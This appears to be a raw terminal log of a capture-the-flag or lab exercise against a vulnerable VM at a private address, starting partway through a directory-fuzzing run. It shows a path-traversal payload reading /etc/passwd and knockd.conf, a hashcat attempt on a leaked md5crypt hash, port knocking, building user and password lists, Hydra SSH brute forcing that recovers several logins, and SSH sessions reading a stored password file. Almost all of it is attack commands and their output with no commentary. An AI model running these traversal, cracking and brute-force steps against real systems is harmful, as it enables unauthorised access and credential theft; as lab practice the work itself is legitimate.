47ms]/index.php/Localisation [Status: 200, Size: 917, Words: 43, Lines: 43, Duration: 47ms]/index.php/search/default [Status: 200, Size: 917, Words: 43, Lines: 43, Duration: 51ms]/index.php/HTTPOnly [Status: 200, Size: 917, Words: 43, Lines: 43, Duration: 58ms]/index.php/HttpOnly [Status: 200, Size: 917, Words: 43, Lines: 43, Duration: 59ms]/index.php/index.phpxyz [Status: 200, Size: 917, Words: 43, Lines: 43, Duration: 62ms]/index.php/SecureFlag [Status: 200, Size: 917, Words: 43, Lines: 43, Duration: 69ms]/index.php/apps/files/ [Status: 200, Size: 917, Words: 43, Lines: 43, Duration: 80ms]/index.php/form/getForm [Status: 200, Size: 917, Words: 43, Lines: 43, Duration: 73ms]/index.php/dashboard/system/express/entities/add [Status: 200, Size: 917, Words: 43, Lines: 43, Duration: 77ms]/index.php/Core_dump [Status: 200, Size: 917, Words: 43, Lines: 43, Duration: 86ms]/index.php/index.php.hacker0ne.com [Status: 200, Size: 917, Words: 43, Lines: 43, Duration: 80ms]/index.php/Content_Spoofing [Status: 200, Size: 917, Words: 43, Lines: 43, Duration: 90ms]/index.php/dashboard/pages/feeds/add_feed [Status: 200, Size: 917, Words: 43, Lines: 43, Duration: 90ms]/index.php/dashboard/pages/feeds/add [Status: 200, Size: 917, Words: 43, Lines: 43, Duration: 91ms]/index.php/apps/extract/ajax/extractHere.php [Status: 200, Size: 917, Words: 43, Lines: 43, Duration: 92ms]/index.php/Reverse_Tabnabbing [Status: 200, Size: 917, Words: 43, Lines: 43, Duration: 91ms]/index.php/soap/ [Status: 200, Size: 917, Words: 43, Lines: 43, Duration: 95ms]/index.php/uber-statistics/ [Status: 200, Size: 917, Words: 43, Lines: 43, Duration: 80ms]/index.php/Top_10_2017-Top_10 [Status: 200, Size: 917, Words: 43, Lines: 43, Duration: 104ms]/index.php/index.php.evil.com [Status: 200, Size: 917, Words: 43, Lines: 43, Duration: 120ms]/index.php/xyz [Status: 200, Size: 917, Words: 43, Lines: 43, Duration: 93ms]/index.php/apps/files/ajax/scan.php [Status: 200, Size: 917, Words: 43, Lines: 43, Duration: 164ms]/index.php/form/XDFrame [Status: 200, Size: 917, Words: 43, Lines: 43, Duration: 182ms]/index.php/Cache_Poisoning [Status: 200, Size: 917, Words: 43, Lines: 43, Duration: 195ms]/index.php/Clickjacking [Status: 200, Size: 917, Words: 43, Lines: 43, Duration: 205ms]/index.php/Session_Management_Cheat_Sheet [Status: 200, Size: 917, Words: 43, Lines: 43, Duration: 201ms]/index.php/2019/08/25353/ [Status: 200, Size: 917, Words: 43, Lines: 43, Duration: 265ms]/moogaloop/.. [Status: 200, Size: 917, Words: 43, Lines: 43, Duration: 12ms]/products/.. [Status: 200, Size: 917, Words: 43, Lines: 43, Duration: 10ms]/user/../ [Status: 200, Size: 917, Words: 43, Lines: 43, Duration: 21ms]%2E [Status: 200, Size: 917, Words: 43, Lines: 43, Duration: 9ms]config.php [Status: 200, Size: 0, Words: 1, Lines: 1, Duration: 28ms]css [Status: 301, Size: 310, Words: 20, Lines: 10, Duration: 16ms]includes [Status: 301, Size: 315, Words: 20, Lines: 10, Duration: 11ms]includes/ [Status: 200, Size: 745, Words: 52, Lines: 16, Duration: 11ms]index.php [Status: 200, Size: 917, Words: 43, Lines: 43, Duration: 23ms]index.php/login/ [Status: 200, Size: 917, Words: 43, Lines: 43, Duration: 22ms]logout.php [Status: 302, Size: 0, Words: 1, Lines: 1, Duration: 21ms]manage.php [Status: 200, Size: 1210, Words: 43, Lines: 51, Duration: 61ms]search.php [Status: 200, Size: 1091, Words: 47, Lines: 50, Duration: 23ms]session.php [Status: 302, Size: 0, Words: 1, Lines: 1, Duration: 17ms]welcome.php [Status: 302, Size: 0, Words: 1, Lines: 1, Duration: 271ms]:: Progress: [189630/189630] :: Job [1/1] :: 1904 req/sec :: Duration: [0:01:22] :: Errors: 37 ::
view-source:http://172.20.0.170/welcome.php?file=../../../../../../../etc/passwd
<footer> <div class="inner"> File does not exist<br />root:x:0:0:root:/root:/bin/bashdaemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologinbin:x:2:2:bin:/bin:/usr/sbin/nologinsys:x:3:3:sys:/dev:/usr/sbin/nologinsync:x:4:65534:sync:/bin:/bin/syncgames:x:5:60:games:/usr/games:/usr/sbin/nologinman:x:6:12:man:/var/cache/man:/usr/sbin/nologinlp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologinmail:x:8:8:mail:/var/mail:/usr/sbin/nologinnews:x:9:9:news:/var/spool/news:/usr/sbin/nologinuucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologinproxy:x:13:13:proxy:/bin:/usr/sbin/nologinwww-data:x:33:33:www-data:/var/www:/usr/sbin/nologinbackup:x:34:34:backup:/var/backups:/usr/sbin/nologinlist:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologinirc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologingnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologinnobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin_apt:x:100:65534::/nonexistent:/usr/sbin/nologinsystemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologinsystemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologinsystemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologinmessagebus:x:104:110::/nonexistent:/usr/sbin/nologinsshd:x:105:65534::/run/sshd:/usr/sbin/nologinsystemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologinmysql:x:106:113:MySQL Server,,,:/nonexistent:/bin/falsemarym:x:1001:1001:Mary Moe:/home/marym:/bin/bashjulied:x:1002:1002:Julie Dooley:/home/julied:/bin/bashfredf:x:1003:1003:Fred Flintstone:/home/fredf:/bin/bashbarneyr:x:1004:1004:Barney Rubble:/home/barneyr:/bin/bashtomc:x:1005:1005:Tom Cat:/home/tomc:/bin/bashjerrym:x:1006:1006:Jerry Mouse:/home/jerrym:/bin/bashwilmaf:x:1007:1007:Wilma Flintstone:/home/wilmaf:/bin/bashbettyr:x:1008:1008:Betty Rubble:/home/bettyr:/bin/bashchandlerb:x:1009:1009:Chandler Bing:/home/chandlerb:/bin/bashjoeyt:x:1010:1010:Joey Tribbiani:/home/joeyt:/bin/bashrachelg:x:1011:1011:Rachel Green:/home/rachelg:/bin/bashrossg:x:1012:1012:Ross Geller:/home/rossg:/bin/bashmonicag:x:1013:1013:Monica Geller:/home/monicag:/bin/bashphoebeb:x:1014:1014:Phoebe Buffay:/home/phoebeb:/bin/bashscoots:x:1015:1015:Scooter McScoots:/home/scoots:/bin/bashjanitor:x:1016:1016:Donald Trump:/home/janitor:/bin/bashjanitor2:x:1017:1017:Scott Morrison:/home/janitor2:/bin/bashxavi:$1$xavi$axX9E14jykWbuS.moZ46w1:0:0::/root:/bin/bash </div> </footer>┌──(kali㉿DESKTOP-3V92LT1)-[~]└─$ hashcat -m 500 '$1$xavi$axX9E14jykWbuS.moZ46w1' /mnt/d/Otros/wordlists/rockyou.txthashcat (v7.1.2) starting
OpenCL API (OpenCL 3.0 PoCL 6.0+debian Linux, None+Asserts, RELOC, SPIR-V, LLVM 18.1.8, SLEEF, DISTRO, POCL_DEBUG) - Platform #1 [The pocl project]====================================================================================================================================================* Device #01: cpu-skylake-avx512-AMD Ryzen AI 9 HX 370 w/ Radeon 890M, 4858/9716 MB (2048 MB allocatable), 24MCU
Minimum password length supported by kernel: 0Maximum password length supported by kernel: 256Minimum salt length supported by kernel: 0Maximum salt length supported by kernel: 256
Hashes: 1 digests; 1 unique digests, 1 unique saltsBitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotatesRules: 1
Optimizers applied:* Zero-Byte* Single-Hash* Single-Salt
ATTENTION! Pure (unoptimized) backend kernels selected.Pure kernels can crack longer passwords, but drastically reduce performance.If you want to switch to optimized kernels, append -O to your commandline.See the above message to find out about the exact limits.
Watchdog: Temperature abort trigger set to 90c
Host memory allocated for this attack: 518 MB (9783 MB free)
Dictionary cache hit:* Filename..: /mnt/d/Otros/wordlists/rockyou.txt* Passwords.: 14344385* Bytes.....: 139921511* Keyspace..: 14344385
Cracking performance lower than expected?
* Append -O to the commandline. This lowers the maximum supported password/salt length (usually down to 32).
* Append -w 3 to the commandline. This can cause your screen to lag.
* Append -S to the commandline. This has a drastic speed impact but can be better for specific attacks. Typical scenarios are a small wordlist but a large ruleset.
* Update your backend API runtime / driver the right way: https://hashcat.net/faq/wrongdriver
* Create more work items to make use of your parallelization power: https://hashcat.net/faq/morework
[s]tatus [p]ause [b]ypass [c]heckpoint [f]inish [q]uit => s
Session..........: hashcatStatus...........: RunningHash.Mode........: 500 (md5crypt, MD5 (Unix), Cisco-IOS $1$ (MD5))Hash.Target......: $1$xavi$axX9E14jykWbuS.moZ46w1Time.Started.....: Tue Feb 10 17:30:50 2026 (18 secs)Time.Estimated...: Tue Feb 10 17:35:30 2026 (4 mins, 22 secs)Kernel.Feature...: Pure Kernel (password length 0-256 bytes)Guess.Base.......: File (/mnt/d/Otros/wordlists/rockyou.txt)Guess.Queue......: 1/1 (100.00%)Speed.#01........: 51049 H/s (12.03ms) @ Accel:36 Loops:1000 Thr:1 Vec:16Recovered........: 0/1 (0.00%) Digests (total), 0/1 (0.00%) Digests (new)Progress.........: 921024/14344385 (6.42%)Rejected.........: 0/921024 (0.00%)Restore.Point....: 921024/14344385 (6.42%)Restore.Sub.#01..: Salt:0 Amplifier:0-1 Iteration:0-1Candidate.Engine.: Device GeneratorCandidates.#01...: irish45 -> infinity19Hardware.Mon.#01.: Util: 70%
...
Approaching final keyspace - workload adjusted.
Session..........: hashcatStatus...........: ExhaustedHash.Mode........: 500 (md5crypt, MD5 (Unix), Cisco-IOS $1$ (MD5))Hash.Target......: $1$xavi$axX9E14jykWbuS.moZ46w1Time.Started.....: Tue Feb 10 17:30:50 2026 (4 mins, 46 secs)Time.Estimated...: Tue Feb 10 17:35:36 2026 (0 secs)Kernel.Feature...: Pure Kernel (password length 0-256 bytes)Guess.Base.......: File (/mnt/d/Otros/wordlists/rockyou.txt)Guess.Queue......: 1/1 (100.00%)Speed.#01........: 51615 H/s (11.98ms) @ Accel:36 Loops:1000 Thr:1 Vec:16Recovered........: 0/1 (0.00%) Digests (total), 0/1 (0.00%) Digests (new)Progress.........: 14344385/14344385 (100.00%)Rejected.........: 0/14344385 (0.00%)Restore.Point....: 14344385/14344385 (100.00%)Restore.Sub.#01..: Salt:0 Amplifier:0-1 Iteration:0-1Candidate.Engine.: Device GeneratorCandidates.#01...: sexyback -> transorbital1Hardware.Mon.#01.: Util: 69%
Started: Tue Feb 10 17:30:32 2026Stopped: Tue Feb 10 17:35:38 2026view-source:http://172.20.0.170/welcome.php?file=../../../../../../..//etc/knockd.conf
<footer> <div class="inner"> File does not exist<br />[options] UseSyslog
[openSSH] sequence = 7469,8475,9842 seq_timeout = 25 command = /sbin/iptables -I INPUT -s %IP% -p tcp --dport 22 -j ACCEPT tcpflags = syn
[closeSSH] sequence = 9842,8475,7469 seq_timeout = 25 command = /sbin/iptables -D INPUT -s %IP% -p tcp --dport 22 -j ACCEPT tcpflags = syn
</div> </footer>┌──(kali㉿DESKTOP-3V92LT1)-[~]└─$ knock 172.20.0.170 7469 8475 9842┌──(kali㉿DESKTOP-3V92LT1)-[~]└─$ cat << EOF > users.txtmarymjuliedfredfbarneyrtomcjerrymwilmafbettyrchandlerbjoeytrachelgrossgmonicagphoebebscootsjanitorjanitor2EOF
┌──(kali㉿DESKTOP-3V92LT1)-[~]└─$ cat << EOF > passwords.txt3kfs86sfd468sfdfsd24sfd87sfd1RocksOffTC&TheBoyzB8m#48sdPebblesBamBam01UrAG0D!Passw0rdyN72#dsdILoveRachel3248dsds7ssmellycatsYR3BVxxxw87IlovepeepeeHawaii-Five-0EOF┌──(kali㉿DESKTOP-3V92LT1)-[~]└─$ hydra -L users.txt -P passwords.txt ssh://172.20.0.170 -t 32 -VHydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-02-10 18:00:47[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4[DATA] max 32 tasks per 1 server, overall 32 tasks, 289 login tries (l:17/p:17), ~10 tries per task[DATA] attacking ssh://172.20.0.170:22/[ATTEMPT] target 172.20.0.170 - login "marym" - pass "3kfs86sfd" - 1 of 289 [child 0] (0/0)[ATTEMPT] target 172.20.0.170 - login "marym" - pass "468sfdfsd2" - 2 of 289 [child 1] (0/0)...[RE-ATTEMPT] target 172.20.0.170 - login "chandlerb" - pass "Passw0rd" - 147 of 303 [child 6] (0/14)[22][ssh] host: 172.20.0.170 login: chandlerb password: UrAG0D![ATTEMPT] target 172.20.0.170 - login "joeyt" - pass "3kfs86sfd" - 154 of 303 [child 26] (0/14)...[ATTEMPT] target 172.20.0.170 - login "joeyt" - pass "Passw0rd" - 163 of 303 [child 23] (0/14)[22][ssh] host: 172.20.0.170 login: joeyt password: Passw0rd[ATTEMPT] target 172.20.0.170 - login "rachelg" - pass "3kfs86sfd" - 171 of 303 [child 23] (0/14)...[RE-ATTEMPT] target 172.20.0.170 - login "janitor" - pass "smellycats" - 271 of 303 [child 15] (0/14)[22][ssh] host: 172.20.0.170 login: janitor password: Ilovepeepee[ATTEMPT] target 172.20.0.170 - login "janitor2" - pass "3kfs86sfd" - 273 of 303 [child 1] (0/14)...1 of 1 target successfully completed, 3 valid passwords foundHydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-02-10 18:01:41┌──(kali㉿DESKTOP-3V92LT1)-[~]└─$ ssh chandlerb@172.20.0.170The authenticity of host '172.20.0.170 (172.20.0.170)' can't be established.ED25519 key fingerprint is: SHA256:QqKiAU3zrowiN9K1SVvmSWvLBZAqdSpT0aMLTwGlyvoThis key is not known by any other names.Are you sure you want to continue connecting (yes/no/[fingerprint])? yesWarning: Permanently added '172.20.0.170' (ED25519) to the list of known hosts.** WARNING: connection is not using a post-quantum key exchange algorithm.** This session may be vulnerable to "store now, decrypt later" attacks.** The server may need to be upgraded. See https://openssh.com/pq.htmlchandlerb@172.20.0.170's password:Linux ciber-1 4.19.0-6-amd64 #1 SMP Debian 4.19.67-2+deb10u2 (2019-11-11) x86_64
The programs included with the Debian GNU/Linux system are free software;the exact distribution terms for each program are described in theindividual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extentpermitted by applicable law.chandlerb@ciber-1:~$ ls
chandlerb@ciber-1:~$┌──(kali㉿DESKTOP-3V92LT1)-[~]└─$ ssh joeyt@172.20.0.170** WARNING: connection is not using a post-quantum key exchange algorithm.** This session may be vulnerable to "store now, decrypt later" attacks.** The server may need to be upgraded. See https://openssh.com/pq.htmljoeyt@172.20.0.170's password:Linux ciber-1 4.19.0-6-amd64 #1 SMP Debian 4.19.67-2+deb10u2 (2019-11-11) x86_64
The programs included with the Debian GNU/Linux system are free software;the exact distribution terms for each program are described in theindividual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extentpermitted by applicable law.joeyt@ciber-1:~$ lsjoeyt@ciber-1:~$ ls -latotal 12drwx------ 3 joeyt joeyt 4096 Feb 11 03:01 .drwxr-xr-x 19 root root 4096 Dec 29 2019 ..lrwxrwxrwx 1 joeyt joeyt 9 Dec 29 2019 .bash_history -> /dev/nulldrwx------ 3 joeyt joeyt 4096 Feb 11 03:01 .gnupgjoeyt@ciber-1:~$ exitlogoutConnection to 172.20.0.170 closed.┌──(kali㉿DESKTOP-3V92LT1)-[~]└─$ ssh janitor@172.20.0.170** WARNING: connection is not using a post-quantum key exchange algorithm.** This session may be vulnerable to "store now, decrypt later" attacks.** The server may need to be upgraded. See https://openssh.com/pq.htmljanitor@172.20.0.170's password:Linux ciber-1 4.19.0-6-amd64 #1 SMP Debian 4.19.67-2+deb10u2 (2019-11-11) x86_64
The programs included with the Debian GNU/Linux system are free software;the exact distribution terms for each program are described in theindividual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extentpermitted by applicable law.janitor@ciber-1:~$ lsjanitor@ciber-1:~$ ls -latotal 16drwx------ 4 janitor janitor 4096 Feb 11 03:01 .drwxr-xr-x 19 root root 4096 Dec 29 2019 ..lrwxrwxrwx 1 janitor janitor 9 Dec 29 2019 .bash_history -> /dev/nulldrwx------ 3 janitor janitor 4096 Feb 11 03:01 .gnupgdrwx------ 2 janitor janitor 4096 Dec 29 2019 .secrets-for-putinjanitor@ciber-1:~$ cat .secrets-for-putin/cat: .secrets-for-putin/: Is a directoryjanitor@ciber-1:~$ cat .secrets-for-putin/passwords-found-on-post-it-notes.txtBamBam01Passw0rdsmellycatsP0Lic#10-4B4-Tru3-0014uGU5T-NiGHtsjanitor@ciber-1:~$BamBam01Passw0rdsmellycatsP0Lic#10-4B4-Tru3-0014uGU5T-NiGHts┌──(kali㉿DESKTOP-3V92LT1)-[~]└─$ cat << EOF > passwords2.txtBamBam01Passw0rdsmellycatsP0Lic#10-4B4-Tru3-0014uGU5T-NiGHtsEOF
┌──(kali㉿DESKTOP-3V92LT1)-[~]└─$ hydra -L users.txt -P passwords2.txt ssh://172.20.0.170 -t 32 -V